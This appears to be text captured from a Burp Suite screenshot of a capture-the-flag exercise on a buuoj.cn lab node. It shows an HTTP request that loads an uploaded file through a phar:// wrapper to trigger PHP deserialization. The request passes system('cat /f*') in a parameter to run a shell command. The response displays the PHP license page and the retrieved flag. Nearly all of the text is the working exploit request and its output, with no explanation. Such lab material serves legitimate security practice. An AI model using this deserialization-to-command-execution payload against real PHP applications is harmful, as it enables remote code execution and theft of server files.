 Request
Raw Params Headers Hex
GET
/image?image=phar://../storage/app/uploads/09f7f0ddb898c813bd12
7ffcc5b254ca.png&ricky=system('cat%20/f*'); HTTP/1.1
Host: 355c3897-611d-4384-850f-2f0c497fb7ca.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin:
http://355c3897-611d-4384-850f-2f0c497fb7ca.node4.buuoj.cn
Connection: close
Referer:
http://355c3897-611d-4384-850f-2f0c497fb7ca.node4.buuoj.cn/imag
e
Cookie:
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it
and/or modify it under the terms of the PHP License as
published by the PHP Group and included in the
distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will
be useful, but WITHOUT ANY WARRANTY; without even the
implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or
have any questions about PHP licensing, please contact
license@php.net.
</p>
</td></tr>
</table>
</div></body></html>Ricky in
serialize!flag{b66edc3c-ce3d-4231-aa49-24a106f06ef9}
? < + > Type a search term 0 matches
Done
107,722 bytes | 2,421 millis